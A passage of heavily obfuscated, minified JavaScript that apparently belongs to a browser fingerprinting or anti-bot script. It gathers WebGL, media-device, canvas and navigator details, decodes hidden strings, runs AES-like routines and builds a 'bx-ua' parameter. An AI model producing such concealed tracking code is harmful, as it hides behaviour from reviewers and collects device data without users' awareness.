E[Sb](A),b[ln](34962,q,35044),ln=b.createProgram(),I=ln?120451:98560):g<1?(b=RK,t[0]=b.concat(t[0]),I=17985):(G8[Ly]=!0,I=9281):5==g?I=d.slice?1921:136834:g<5?(BM=5,I=8450):6==g?(g5++,I=107460):g>6&&(I=C?17731:25217):12==g?(dq=void 0,I=42755):g<12?10==g?I=(y=-1===(d=y))?133186:33345:g<10?(Y.push(0),I=49472):((yi=3==Dh)&&(kc=e[L5],hD=(hD="metIevomer").split("").reverse().join(""),yH=kc[hD](N),gH=yH),I=78594):14==g?(b=R=A=b+1,R=void 0,(A=(b=0|(A=b))<128)?R=D=[b]:(_=(i=b-(K=b%128))/128,(D=[]).push(i=K+128,K=127&_),R=D),b=R,t=t.concat(b),R=void 0,b=E,A=k,D="audio",K="epyTyalPnac",I=124737):g<14?(Ks=Sm,I=MT?123074:4929):15==g?(W=pW,ei=!1,v=new Uint8Array(AN),AN=void 0,c4=void 0,Lt=xF[KE],Hj=void 0,BE=E0,E0=xF[KE],c=v,v=null!=Z,LC=Bc(JQ,!1),SU=Hx,Y=E0,E0=c,c=void 0,I=45824):g>15&&(Qu=1,I=(h9=x<(yi=dK+1))?124546:53314):26==g?I=Q7<8?108419:132034:g<26?21==g?(b=R=b,t.push(4),R=void 0,K=b,b=(A=k)[ux],_=void 0,M=0,U=K,I=(s=b).indexOf?116163:123904):g<21?19==g?(Kz=Il[IM],xF=Kz[c],z2=xF[DG],Kz=void 0,cj=Bc(eg,2,xF=z2),I=(xF=Kz=cj)?33668:98884):g<19?I=A<U.length?49795:132868:(R=p[Ty],I=123010):23==g?(R=D=[b],I=34115):g<23?(Y.push(0),I=42819):24==g?(a=L2,J[Is]=a,I=87105):g>24&&(I=(u=m)?108480:59329):30==g?I=132356:g<30?28==g?(aB=RK.indexOf(lT),FZ=aB,I=103041):g<28?(W=J,J=d,f=0,Eb=OA,OA=W,W=Eb,Eb=RO,RW=W[G],vC=void 0,I=1859):(Io(EP),I=127362):32==g?((MB=Q[DJ])&&(MB=!s[z2]),I=(zw=MB)?118976:99395):g<32?(m=!0,I=96321):33==g?(b=D-(i=b),i=void 0,I=(M=(b=M=(M=_=(b=0|(_=b))<0)?-b:b)<64)?118913:65665):g>33&&(b++,I=131908)}),this);break;case 19:F((function(){if(17==g)i=(MB=Q).concat(i),Q=void 0,(QO=(zw=QO=(QO=MB=(zw=0|(MB=z))<0)?-zw:zw)<64)?Q=lr=[gr=zw+(lr=64*MB)]:(k2=(lr=zw%128)+128,dZ=(lr=63&(gZ=(gr=zw-lr)/128))+(gZ=64*MB),(gr=[]).push(k2,dZ),Q=gr),i=(MB=Q).concat(i),Q=void 0,MB=h,I=13120;else if(g<17)if(8==g)I=hD<4?8448:139904;else if(g<8)3==g?(H=H.split("").reverse().join(""),S=H,H="MAX_VERTEX_UNIFORM_VECTORS",u="\u028c\u02e9\u028b\u02ec\u0280\u02b2",m="",P=0,v=0,I=74817):g<3?1==g?(Fo=aI[vx=Fo],a=void 0,Kt=gm,gm=Fo,FN=(Fo=aI)[Li],Fo=FN[c](gm,Kt),c=a=Fo,gm="se",gm+="tRem",gm+="oteDes",gm+="c",gm+="rip",Fo=It[gm+="tion"](c),c="cr",c+="e",c+="at",c+="e",I=111873):g<1?(My=e=N,e=void 0,EL=11,G=void 0,N=[],G=0,I=107777):(E=k[t](2),k=E[L](2),E=k[D](ls,l),B+=E,I=104578):5==g?(RK=[1],E[xU]=0,b=E[HP],I=(L=1===b)?71424:21824):g<5?I=FN<DG.length?124098:21252:6==g?(G++,I=140544):g>6&&(m=0,I=53696);else if(12==g)I=54464;else if(g<12)if(10==g)c4++,I=8962;else if(g<10){for(l=B,t=t.concat(l),B="\u0208\u0269\u0204\u0274\u0218\u027d\u023e\u0251\u023f\u024b\u022e\u0240\u0234",l="",D=0,_=0;_<B.length;_++)_||(D=635),M=B.charCodeAt(_),U=M^D,D=M,l+=String.fromCharCode(U);B=l,l=window[B],I=l?42305:54020}else d=ei[n]>255,I=46785;else 14==g?(J=void 0,f=0,X=(Z=d).length,u=void 0,m=X,X=parseInt(m),I=(X=u=P=X===m)?21058:30400):g<14?(R6=FZ[pv="mediaDevices"],xf="enumerateDevices",I=R6?127236:83456):15==g?(HZ=ab,e=pm,N=(G=jU)+gH,Dh=md+Rs,(x=Io)[gO]=0,x[sM]=G,(G=e[M1])[x[bS]]=1,e=new HZ[yx],HZ=Dh+x[bS],G=HZ,HZ=e[vC](),e=HZ/1e3,I=897):g>15&&(W++,I=124163);else if(26==g)Ty=168&$[Hj],Y+=Ty,Qz=$[Ty=Hj+1],Y+=Ty=168&Qz,Qz=$[Ty=Hj+2],Y+=Ty=168&Qz,Qz=$[Ty=Hj+3],Y+=Ty=168&Qz,I=112705;else if(g<26)21==g?(X&&m++,X=1,I=(c=m<(FN=4*(c=dK+1)))?74179:55168):g<21?19==g?(Is=x$[a$],Bx=m[SY],Rn=Bx[gU=Is%7],Bx=Rn^x$[Vv],x$=void 0,Rn=Bx,fm=(gU=m)[ux],g5=void 0,Sb=0,Sh=Rn,I=(S7=fm).indexOf?53956:111618):g<19?I=126980:(Hj=$=p,I=88002):23==g?(kt++,I=57922):g<23?(yn=a6[f6],I=yn?115908:95940):24==g?I=EL<gH.length?25156:102788:g>24&&(o=eq+"&bx-ua=",(JY={}).body=LF,JY=Bc($n,gH=JY),gH=o+JY,I=RN?6144:21440);else if(30==g)v=DG[FN],OA=void 0,Eb=v,v=parseInt(Eb),I=(OA=!(v=OA=x$=v===Eb))?86465:45313;else if(g<30)28==g?I=_?74371:119810:g<28?(gH=!0,I=49600):(D=b[x$]===Is,q=b[vR],K=q[DT],I=K?140612:33092);else if(32==g)Ty=ij,I=95556;else if(g<32){xF=zx;try{for(var s=17;void 0!==s;){var IM,Z7,R=31&s>>5;switch(31&s){case 0:F((function(){9==R?(H=(X=15&O)<<12,V=d[X=f+1],X=H|(V=(X=63&V)<<6),V=d[H=f+2],Z=X|(H=63&V),f+=3,s=582):R<9?4==R?s=C?358:386:R<4?1==R?s=355:R<1?(n=void 0,d=283,y=[],f=0,Z=1,s=264):2==R?(LL=cj,cj=yg.length%16,ei=0!==cj,s=303):R>2&&(m=H[AN],P=m[u],S[u]=V[u]^P,s=390):6==R?((AN=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),S=AN,s=104):R<6?(AN=V=(V=1===(H=1&O))?AN^C:AN,s=(H=C>127)?483:293):7==R?(Z=AN=S,s=488):R>7&&(n=y,s=480):14==R?(LL=ei,E0+=1,s=111):R<14?11==R?(y++,s=304):R<11?s=y<256?359:106:12==R?s=(V=1===(H=1&O))?134:299:R>12&&(s=y<256?14:75):16==R?s=292:R<16?s=(d=n)?451:36:17==R?s=X?199:353:R>17&&(f=y.name===Dh,s=265)}),this);break;case 1:F((function(){if(9==R)Z=void 0,O=y,C=d,X=void 0,AN=void 0,AN=0,X=0,s=324;else if(R<9)4==R?(S=X[H]<0,s=360):R<4?1==R?(X++,s=428):R<1?(cj=E0=ei,E0=void 0,LL=z2,z2=yg,yg=cj,cj=void 0,ei=z2,J=void 0,n=Hx,d=[],y=0,f=void 0,Qn=pW,s=512):2==R?(cj=z2.length-1,E0=z2[cj],cj=E0>16,s=164):R>2&&(O[d](C,Z),s=291):6==R?s=(O=C)?459:555:R<6?(f++,s=66):7==R?(V++,s=68):R>7&&(H[AN]=Bh[H[AN]],s=135);else if(14==R)s=C.slice?197:133;else if(R<14)if(11==R)O=!0,s=199;else if(R<11){for(O=0;O<f.length;O++)C=f[O],X=void 0,AN=C,C=parseInt(AN),(X=!(C=X=H=C===AN))||(X=f[O]<0),(C=X)||(C=f[O]>255),(X=C)&&(d=!1,y=1);s=y?334:237}else 12==R?s=(J=ei)?108:458:R>12&&(d=y.join(zx),s=(J=n===(d=J=d))?34:0);else 16==R?(Z=String[Qn](f),d.push(Z),s=512):R<16?(AN=V=(V=1===(H=1&O))?AN^C:AN,H=(H=C>127)?283^(V=C<<1):C<<1,C=H,O>>>=1,s=67):17==R?(Z=void 0,O=y,C=d,X=void 0,AN=void 0,AN=0,X=0,s=6):R>17&&(f++,s=264)}),this);break;case 2:F((function(){if(9==R)s=(S=V)?298:418;else if(R<9)4==R?(Z=void 0,O=[],C=void 0,y=0,s=304):R<4?1==R?(cj=void 0,s=333):R<1?((X=AN)||(X=Z[C]>255),s=(AN=X)?425:105):2==R?s=f<256?491:302:R>2&&(s=J<cj?450:1):6==R?(yg=void 0,z2=cj=E0=cj,cj=void 0,E0=!0,ei=(LL=z2)[G],s=ei?354:385):R<6?(AN=Z[C]<0,s=2):7==R?(n=1,s=(f=y<(d=dK+1))?586:421):R>7&&(X++,s=4);else if(14==R)ei[J]=LL.charCodeAt(J),s=227;else if(R<14)11==R?(ei=LL.name===Dh,s=385):R<11?((AN=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),S=AN,s=104):12==R?(O=!0,s=358):R>12&&(H++,s=518);else if(16==R)n=y,s=555;else if(R<16)s=d?8:514;else if(17==R)V=Z,S=[],u=void 0,u=0,s=42;else if(R>17){for(Z=X=V,X=void 0,H=Z,AN=V=(V=AN=!0)?ZJ:Bh,V=[],S=void 0,S=0;S<16;S++)V[S]=AN[H[S]];Z=X=V,X=void 0,AN=O,H=f,s=546}}),this);break;case 3:F((function(){9==R?s=166:R<9?4==R?s=(C=Z>191)?206:327:R<4?1==R?(H=C<<1,s=37):R<1?s=AN<4?257:463:2==R?(X++,s=6):R>2&&(n=!0,s=453):6==R?s=(S=u)?140:525:R<6?(J=z2[ei=cj+LL],ei=J!==E0,s=259):7==R?(J++,s=98):R>7&&(LL++,s=580):14==R?(n=new Uint8Array(LL),cj=n,s=36):R<14?11==R?s=n?363:226:R<11?(AN[3]=H,AN=f=AN,f=void 0,H=AN,AN=0,s=3):12==R?(f=void 0,H=(AN=d)[0],V=void 0,V=0,s=238):R>12&&(f=y=Z,y=0,s=521):16==R?(y=Dt,n=0,s=452):R<16?(H=283^(V=C<<1),s=109):17==R?s=240:R>17&&(n&&y++,n=1,s=(f=y<(X=4*(f=dK+1)))?266:547)}),this);break;case 4:F((function(){9==R?(Z=y<n.length,s=Z?585:357):R<9?4==R?(Z=X=S,s=(X=O>0)?46:488):R<4?1==R?(cj=(z2=cj).length<16,s=65):R<1?s=X<8?489:165:2==R?s=V<4?527:45:R>2&&(d=void 0,y=0,Z=(f=J).length,O=void 0,C=Z,Z=parseInt(C),s=(Z=O=X=Z===C)?321:198):6==R?(TQ=n=f,n=void 0,d=9,y=void 0,f=[],y=0,s=332):R<6?(cj=z2.length-E0,LL=0,s=580):7==R?(H=f[3],d.push(Z,X,AN,H),T=(j=T<T)*(r=j!=j),s=(r=(w=j*j)>=(T-=j=r*r))?48:325):R>7&&(y++,s=320):14==R?s=579:R<14?11==R?(Z=void 0,O=y,C=d,X=void 0,AN=void 0,AN=0,X=0,s=4):R<11?s=X<8?160:102:12==R?(f=void 0,H=d,V=0,s=68):R>12&&(s=(AN=f)?388:208):16==R?(V++,s=238):R<16?(f=4===(AN=y%Dt),s=420):17==R?s=y<256?289:110:R>17&&(s=LL<E0?163:328)}),this);break;case 5:F((function(){9==R?(H=C<<1,s=109):R<9?4==R?(X=Array[DJ],H=X.slice,C=H[e7](C,y,f),s=97):R<4?1==R?(C=H,O>>>=1,s=33):R<1?(O=f<d.length,s=O?13:78):2==R?(O=void 0,C=y.length,X=C,C=parseInt(X),s=(C=O=AN=C===X)?460:193):R>2&&(s=(X=O>191)?167:41):6==R?(C=C.slice(y,f),s=97):R<6?(Z=AN,f[y]=Z,s=203):7==R?(V=AN,s=361):R>7&&(X=void 0,H=Z,V=[],s=(S=AN=!0)?322:192):14==R?(d=n,s=239):R<14?11==R?s=139:R<11?(C=H,O>>>=1,s=258):12==R?(Z++,s=107):R>12&&(s=301):16==R?(y++,s=521):R<16?(H=283^(V=C<<1),s=325):17==R?(H=283^(V=C<<1),s=269):R>17&&(s=(n=ei>191)?524:235)}),this);break;case 6:F((function(){9==R?(Z=0,s=107):R<9?4==R?(V=AN^C,s=455):R<4?1==R?(y[f]=Z,Z^=C=(O=Z<<1)^(X=(C=Z>>>7)*d),s=577):R<1?s=X<8?481:492:2==R?(n=!1,s=453):R>2&&(Z=AN,f[y]=Z,s=366):6==R?(d=!1,s=334):R<6?(n&&(ei+=16),n=1,y=ei<yg.length,s=y?394:202):7==R?(ei=E0<z2.length,s=ei?171:550):R>7&&(V=AN^C,s=15):14==R?(z2=cj.join(zx),xF=H0=cj=yg=z2,s=void 0):R<14?11==R?(C=O,s=364):R<11?(H=C<<1,s=269):12==R?(u++,s=42):R>12&&(LL=J.name===Dh,s=300):16==R?s=H<X.length?558:128:R<16?(Z=y[O=255-f],Z|=O=Z<<8,O=99^(Z^=X=(C=(X=(O=Z>>4)^(C=Z>>5))^(O=Z>>6))^(O=Z>>7)),d[y[f]]=255&O,s=336):17==R?s=454:R>17&&(O=String[Qn](Z),y.push(O),s=268)}),this);break;case 7:F((function(){9==R?s=X<8?522:430:R<9?4==R?(AN++,s=3):R<4?1==R?(O=y[Z],C=void 0,X=O,O=parseInt(X),(C=!(O=C=AN=O===X))||(C=y[Z]<0),s=(O=C)?175:365):R<1?(O=void 0,C=0,AN=(X=y).length,H=void 0,V=AN,AN=parseInt(V),s=(AN=H=S=AN===V)?493:553):2==R?(Z=AN,f[y]=Z,s=12):R>2&&(n=void 0,d=0,f=(y=LL).length,Z=void 0,O=f,f=parseInt(O),s=(f=Z=C=f===O)?294:70):6==R?(C=O,s=193):R<6?(X=O<224,s=41):7==R?s=y<256?545:196:R>7&&(d=void 0,y=void 0,Z=(f=LL).length,O=0,C=Z,Z=parseInt(C),s=(Z=d=X=Z===C)?270:391):14==R?(AN=V,s=(H=C>127)?44:35):R<14?11==R?(Z=void 0,O=y,C=d,X=void 0,AN=void 0,AN=0,X=0,s=295):R<11?((X=C)?(AN=(C=31&Z)<<6,H=n[C=y+1],f=AN|(C=63&H),y+=2):(AN=n[C=y+1],C=63&AN,H=15&Z,V=n[AN=y+2],AN=63&V,f=(C=(V=H<<12)|(H=C<<6))|AN,y+=3),s=513):12==R?(y=!1,s=256):R>12&&(Z++,s=144):16==R?(X=null!=f,s=74):R<16?(O=!1,s=199):17==R?(n=!1,d=1,s=389):R>17&&(cj=yg,yg=void 0,z2=cj,cj=[],E0=0,LL=void 0,s=329)}),this);break;case 8:F((function(){if(9==R){for(u=0;u<4;u++)m=4*u,v=V[P=4*u],P=kK[v],v=V[OA=1+(v=4*u)],OA=TQ[v],v=P^OA,P=V[OA=2+(P=4*u)],OA=v^P,P=V[v=3+(P=4*u)],S[m]=OA^P,P=1+(m=4*u),v=V[m=4*u],m=V[OA=1+(m=4*u)],OA=kK[m],m=v^OA,v=V[OA=2+(v=4*u)],OA=TQ[v],v=m^OA,m=V[OA=3+(m=4*u)],S[P]=v^m,P=2+(m=4*u),v=V[m=4*u],m=V[OA=1+(m=4*u)],OA=v^m,m=V[v=2+(m=4*u)],v=kK[m],m=OA^v,v=V[OA=3+(v=4*u)],OA=TQ[v],S[P]=m^OA,P=3+(m=4*u),v=V[m=4*u],m=TQ[v],v=V[OA=1+(v=4*u)],OA=m^v,m=V[v=2+(m=4*u)],v=OA^m,m=V[OA=3+(m=4*u)],OA=kK[m],S[P]=v^OA;s=224}else R<9?4==R?(Z=O=Z,O=void 0,O=dK-1,C=0,s=488):R<4?1==R?s=(y=d)?457:64:R<1?s=y.slice?461:526:2==R?(u=AN[V]<0,s=195):R>2&&(AN=S,S=void 0,S=0,s=552):6==R?s=f?591:272:R<6?(H++,s=399):7==R?(J.slice?J=J.slice():(LL=Array[DJ],d=LL.slice,J=d[e7](J)),s=398):R>7&&(s=f<256?38:554):14==R?(X++,s=324):R<14?11==R?s=(V=S)?290:236:R<11?(E0=void 0,LL=cj,ei=new Uint8Array(LL),LL=E0=ei,E0=cj,ei=0,J=LL,n=z2,(z2=null!=(cj=0))||(z2=null!=E0),(d=z2)&&(n.slice?n=n.slice(cj,E0):(z2=Array[DJ],y=z2.slice,n=y[e7](n,cj,E0))),J[OG](n,ei),yg=LL,s=583):12==R?(cj[Z=ei+y]=f[y]^LL[y],s=517):R>12&&(Dt=Hx.length/4,s=333):16==R?(y++,s=416):R<16?s=9:17==R?s=S<16?172:578:R>17&&(f=Z,y+=1,s=513)}),this);break;case 9:F((function(){9==R?(ei=function(I){var g;g=uw(I),FL+=g},(LL=J)[Q3](ei),cj=(LL=cj=FL).length,ei=new Uint8Array(cj),J=0,s=98):R<9?4==R?(y++,s=231):R<4?1==R?s=(AN=X)?204:288:R<1?s=C?271:47:2==R?(S=AN[V],u=void 0,m=S,S=parseInt(m),s=(u=!(S=u=P=S===m))?195:72):R>2&&(C++,s=427):6==R?(X++,s=523):R<6?(y=!0,s=256):7==R?(AN=V=(V=1===(H=1&O))?AN^C:AN,s=(H=C>127)?549:326):R>7&&(s=(Z=f)?482:490):14==R?(d=new Uint8Array(J),cj=d,s=64):R<14?11==R?(AN=V,s=(H=C>127)?485:331):R<11?s=230:12==R?(V=0,s=138):R>12&&(y=!1,f=1,s=105):16==R?s=y<16?392:142:R<16?s=(V=1===(H=1&O))?362:229:17==R?(O=!1,s=358):R>17&&(Z=n[y],s=(O=Z<128)?584:131)}),this);break;case 10:F((function(){9==R?(O=!1,C=1,s=418):R<9?4==R?s=V<AN.length?73:544:R<4?1==R?s=u<16?96:132:R<1?s=419:2==R?s=(AN=X)?449:97:R>2&&(he=n=f,n=void 0,d=14,y=void 0,f=[],y=0,s=548):6==R?s=194:R<6?(Z=AN,f[y]=Z,s=520):7==R?(X=z2[f=y-1],d[Z]=X[Z],s=423):R>7&&(z2[y]=[],Z=0,s=144):14==R?(ei=Array[uu](LL),s=ei?103:462):R<14?11==R?(V=AN^C,s=361):R<11?(X=null!=f,s=431):12==R?(f=y=ei+16,Z=0,O=J,C=yg,s=(X=null!=(y=ei))?431:330):R>12&&(V=AN,s=15):16==R?s=(V=1===(H=1&O))?262:426:R<16?(f=Array[uu](y),s=f?7:69):17==R?((d=[])[0]=99,f=0,s=397):R>17&&(O[y]=[],C=0,s=207)}),this);break;case 11:F((function(){9==R?(V=AN,s=455):R<9?4==R?(n=d.join(zx),n=J=n,J=void 0,d=ei,y=[],f=0,Z=void 0,s=268):R<4?1==R?(C=C.slice(y,f),s=335):R<1?(V=X[C],S=V[H],Z[H]=AN[H]^S,s=168):2==R?(_0=n=f,n=void 0,d=13,y=void 0,f=[],y=0,s=320):R>2&&(s=Z<y.length?39:205):6==R?(y++,s=332):R<6?(ei=z2[E0],s=(J=ei<128)?448:581):7==R?((d=n)?(y=31&ei,f=z2[n=E0+1],n=63&f,LL=(f=y<<6)|n,E0+=2):(n=E0+1,y=15&ei,Z=z2[f=E0+2],f=y<<12,y=63&Z,Z=z2[n],LL=(n=f|(Z=(n=63&Z)<<6))|y,E0+=3),s=111):R>7&&(d=J.length,y=void 0,f=d,d=parseInt(f),s=(d=y=Z=d===f)?367:40):14==R?(C=new Uint8Array(y),n=C,s=555):R<14?11==R?(y++,s=226):R<11?(H=C<<1,s=325):12==R?s=ei?232:398:R>12&&(s=C<Z.length?589:200):16==R?s=X<8?233:71:R<16?(y[f]=d.indexOf(f),s=161):17==R?(n=wm[(Hx=n).length],dK=n,d=null==n,s=424):R>17&&(kK=n=f,n=void 0,d=3,y=void 0,f=[],y=0,s=231)}),this);break;case 12:F((function(){9==R?s=(n=LL)?395:174:R<9?4==R?((u=S)&&(O=!1,X=1),s=494):R<4?1==R?(H=283^(V=C<<1),s=37):R<1?(y++,s=588):2==R?(Bh=n=d,n=void 0,d=Bh,y=[],f=0,s=66):R>2&&(E0&&(LL.slice?LL=LL.slice():(ei=Array[DJ],n=ei.slice,LL=n[e7](LL))),cj=LL,s=36):6==R?(X=31&O,V=d[H=f+1],Z=(H=X<<6)|(X=63&V),f+=2,s=582):R<6?(V[S]=H[AN[S]],s=556):7==R?(V=X[H]>255,s=290):R>7&&(s=5):14==R?(O=void 0,X=0,H=(AN=y).length,V=void 0,S=H,H=parseInt(S),s=(H=V=u=H===S)?393:487):R<14?11==R?(O=new Uint8Array(y),n=O,s=555):R<11?s=y<256?356:557:12==R?(Z=void 0,O=y,C=d,X=void 0,AN=void 0,AN=0,X=0,s=523):R>12&&(s=X<8?384:170):16==R?(n=ei<224,s=235):R<16?(Z=AN,f[y]=Z,s=137):17==R?(S++,s=(T=(r=(T=j!==T)*T)>(T=(j=33|(w=!j))<<26))?552:427):R>17&&(s=y<256?396:587)}),this);break;case 13:F((function(){9==R?(z2=ei=O,ei=0,n=0,d=OG,s=291):R<9?4==R?(J=[],s=297):R<4?1==R?(d=f=H,s=208):R<1?(O=d[f],s=(C=O<128)?429:101):2==R?(X++,s=295):R>2&&(C=H,O>>>=1,s=456):6==R?s=d?453:99:R<6?s=C.slice?43:559:7==R?(d=!0,s=334):R>7&&(C=H,O>>>=1,s=201):14==R?(y=y.slice(),s=514):R<14?11==R?(O=y[Z]>255,s=175):R<11?(cj=void 0,ei=!0,LL=(J=LL)[G],s=LL?422:300):12==R?s=f<255?486:76:R>12&&(Z=O,f+=1,s=582):16==R?(S=AN[V]>255,s=140):R<16?(H=0,s=518):17==R?(My=n=f,n=void 0,d=11,y=void 0,f=[],y=0,s=416):R>17&&(X=Z[C],AN=void 0,H=X,X=parseInt(H),s=(AN=!(X=AN=V=X===H))?2:162)}),this);break;case 14:F((function(){if(9==R)ZJ=n=y,n=void 0,d=2,y=void 0,f=[],y=0,s=588;else if(R<9){if(4==R)f=y=ei+16,Z=0,O=LL,C=yg,s=(X=null!=(y=ei))?74:519;else if(R<4)1==R?(AN=void 0,V=Z,S=[],u=void 0,s=(H=!0)?79:296):R<1?(Z=void 0,O=y,C=d,X=void 0,AN=void 0,AN=0,X=0,s=428):2==R?s=417:R>2&&(iQ=n=f,n=void 0,d=!0,f=(y=ei)[G],s=f?576:265);else if(6==R)C=Z<224,s=327;else if(R<6)LL=Array[uu](J),s=LL?100:267;else if(7==R)s=V<3?176:323;else if(R>7){for(d=0;d<f.length;d++)C=f[d],X=void 0,AN=C,C=parseInt(AN),(X=!(C=X=H=C===AN))||(X=f[d]<0),(C=X)||(C=f[d]>255),(X=C)&&(y=!1,O=1);s=O?256:169}}else 14==R?(n=LL.length,d=void 0,y=n,n=parseInt(y),s=(n=d=f=n===y)?263:480):R<14?11==R?(y++,s=548):R<11?(y=d,d=new Uint8Array(J),cj=d,s=64):12==R?(cj=J,s=64):R>12&&(Z=AN,f[y]=Z,s=260):16==R?(f=Array[DJ],O=f.slice,y=O[e7](y),s=514):R<16?(V++,s=138):17==R?(V=X[H],S=void 0,u=V,V=parseInt(u),s=(S=!(V=S=m=V===u))?360:129):R>17&&(C=0,s=427)}),this);break;case 15:F((function(){if(9==R)cj=yg.length,ei=void 0,J=cj,cj=new Uint8Array(J),cj=ei=cj,ei=void 0,J=16,n=new Uint8Array(J),J=ei=n,ei=void 0,n=z2,z2=[],d=[],y=void 0,f=void 0,s=130;else if(R<9)if(4==R)X=[],H=n[AN=4*y],AN=n[V=(AN=4*y)+1],V=n[S=(V=4*y)+2],S=n[u=(S=4*y)+3],X.push(H,AN,V,S),f=X,z2[y]=f,s=352;else if(R<4)if(1==R)C=1,s=(X=O>-1)?261:10;else if(R<1)AN=V,H=(H=C>127)?283^(V=C<<1):C<<1,C=H,O>>>=1,s=77;else if(2==R){for(u=0;u<4;u++)m=4*u,v=V[P=4*u],P=iQ[v],v=V[OA=1+(v=4*u)],OA=_0[v],v=P^OA,P=V[OA=2+(P=4*u)],OA=he[P],P=v^OA,v=V[OA=3+(v=4*u)],OA=My[v],S[m]=P^OA,P=1+(m=4*u),v=V[m=4*u],m=My[v],v=V[OA=1+(v=4*u)],OA=iQ[v],v=m^OA,m=V[OA=2+(m=4*u)],OA=_0[m],m=v^OA,v=V[OA=3+(v=4*u)],OA=he[v],S[P]=m^OA,P=2+(m=4*u),v=V[m=4*u],m=he[v],v=V[OA=1+(v=4*u)],OA=My[v],v=m^OA,m=V[OA=2+(m=4*u)],OA=iQ[m],m=v^OA,v=V[OA=3+(v=4*u)],OA=_0[v],S[P]=m^OA,P=3+(m=4*u),v=V[m=4*u],m=_0[v],v=V[OA=1+(v=4*u)],OA=he[v],v=m^OA,m=V[OA=2+(m=4*u)],OA=My[m],m=v^OA,v=V[OA=3+(v=4*u)],OA=iQ[v],S[P]=m^OA;s=224}else R>2&&(ei=String[Qn](LL),cj.push(ei),s=329);else 6==R?s=C<4?16:32:R<6?s=(C=O)?551:389:7==R?(n=new Uint8Array(LL),cj=n,s=36):R>7&&(O--,s=47);else 14==R?(d=f=H,f=Em[AN=(f=y/Dt)-1],d[0]=d[0]^f,s=208):R<14?11==R?(y=void 0,f=0,O=(Z=J).length,C=void 0,X=O,O=parseInt(X),s=(O=C=AN=O===X)?590:495):R<11?(O[d](C,Z),y=void 0,O=void 0,C=dK,X=f=z2,AN=Z=J,Z=[],H=void 0,H=0,s=399):12==R?s=H<16?11:136:R>12&&(s=(AN=X)?173:335):16==R?(H[V]=Bh[H[V]],s=225):R<16?(y=!1,s=591):17==R?(X=Array[DJ],H=X.slice,C=H[e7](C,y,f),s=335):R>17&&(d=y,s=40)}),this);break;case 16:F((function(){if(5==R)S=V+1,AN[V]=AN[S],s=516;else if(R<5)2==R?s=(X=0===(f=y%Dt))?387:112:R<2?0==R?(d=O[y],f=z2[Z=(f=4*y)+C],Z=f[0],f=z2[X=(f=4*y)+C],X=f[1],f=z2[AN=(f=4*y)+C],AN=f[2],f=z2[H=(f=4*y)+C],s=228):R>0&&(C++,s=207):3==R?s=(f=Dt>6)?484:420:R>3&&(s=Z<4?234:80);else if(8==R)y=!0,s=591;else if(R<8)if(6==R){for(Z=0;Z<4;Z++)f=z2[y],AN=z2[X=y-Dt],X=AN[Z],f[Z]=X^d[Z];s=452}else R>6&&(y=0,n=0,s=32);else 9==R?s=y<Dt?143:515:R>9&&(f++,s=397)}),this);break;case 17:cj=FN[EV],yg=FN[EV],H0=void 0,z2=yg,yg=cj,E0=void 0,LL=cj=DG,cj=void 0,ei=LL;var FL=zx;LL=new RegExp(N,i7),J=ei[zQ](LL),s=J?297:141;break}}}catch(g){VN=1}I=xF?139330:55428}else 33==g?(K+=zx,A=D[Bi],i=void 0,_=0,M=K,I=(U=A).indexOf?14210:33604):g>33&&(Qw=Bc[SM](0,dR),I=15)}),this);break;case 20:F((function(){if(17==g)_=(D=R%128)+128,D=127&(i=(K=R-D)/128),(K=[]).push(_,D),b=K,I=123520;else if(g<17)8==g?(E0=x+E0,I=10):g<8?3==g?I=98309:g<3?1==g?(M=!0,I=91459):I=g<1?(yn=o)?29952:320:JY<ye.length?50371:119042:5==g?(Bx++,I=62659):g<5?(E=lT.charCodeAt(aB),k=255&E,FL.push(k),I=59266):6==g?(yi=!1,I=(yH=kc=Dh)?90692:99715):g>6&&(I=(E=FL)?127553:114693):12==g?(xM=yn.scrollY<o[Qm],wZ=yn.scrollY>o[JP],RN=!o[ns],I=xM?51328:111235):g<12?10==g?(R=U,t=t.concat(R),I=42880):g<10?(Ey+="sDi",Ey+="s",c8=void 0!==So[Ey+="carded"],wa|=Ey=c8<<20,Ey="Of",Ey+="fscr",Ey+="een",Ey+="Canv",Ey+="as",c8=g1[OK](Ey),wa|=Ey=c8<<21,Ey="g",Ey+="lob",Ey+="alTh",I=115648):((aI=vo>191)&&(aI=vo<224),(xh=aI)?(c=(aI=31&vo)<<6,w5=Sm[aI=hB+1],yv=c|(aI=63&w5),hB+=2):(c=(aI=15&vo)<<12,w5=Sm[aI=hB+1],aI=c|(w5=(aI=63&w5)<<6),w5=Sm[c=hB+2],yv=aI|(c=63&w5),hB+=3),I=79556):14==g?I=Sb?53443:16834:g<14?(uu[HS]=[],Qw=RO,MA&&(Ey=navigator[g1],FZ=Bc[SM](0,pZ),pv=Bc[SM](0,eb),R6=Ey[SI](),(Ey=R6[Af](FZ))[Kz](pv)),Ey=Qw.chrome,I=Ey?128642:90883):15==g?(RK=zU[fe]<0,I=47040):g>15&&(e=W,I=17539);else if(26==g)q=i,L=L.concat(q),q=void 0,(i=(_=0|(i=_))<128)?q=M=[_]:(h=(M=_%128)+128,M=127&(s=(U=_-M)/128),(U=[]).push(h,M),q=U),i=q,L=L.concat(i),A=K,D++,I=139393;else if(g<26)21==g?I=(n=d)?87299:79938:g<21?19==g?(M=Q,I=73730):g<19?I=b<M.length?65664:92161:(hD=yi[kc],yH=void 0,dp=hD,hD=parseInt(dp),(yH=!(hD=yH=xG=hD===dp))||(yH=yi[kc]<0),I=(hD=yH)?83712:81987):23==g?(SU=void 0,p=[],Ty=0,Is=0,Qz=void 0,Qz=0,zU=0,SU=0,E=1,k=[],RK=void 0,b=void 0,B=void 0,ln=[],L=(Hj=W)[G],I=79298):g<23?(o[qx]++,I=79680):24==g?I=aI?45572:78916:g>24&&(d=0,I=13699);else if(30==g)e=Dh[rF],I=25731;else if(g<30)I=28==g?(E=p)?55232:92163:g<28?x$<256?25410:111554:G8[mp]?34880:100352;else if(32==g)G=!1,I=135936;else if(g<32)(Dh=N)&&(G=0),L5&&(md[0]=EL,G=e[HZ]),I=yi?94403:111362;else if(33==g)F6=zx,zx="",SM="\u0223\u022a\u022f\u0225",RP="",DJ=0,I=79748;else if(g>33){for(Qu=0;Qu<L5.length;Qu++)yi=L5[Qu],h9=void 0,kc=yi,yi=parseInt(kc),(h9=!(yi=h9=hD=yi===kc))||(h9=L5[Qu]<0),(yi=h9)||(yi=L5[Qu]>255),(h9=yi)&&(EL=!1,Dh=1);I=Dh?30212:30467}}),this);break;case 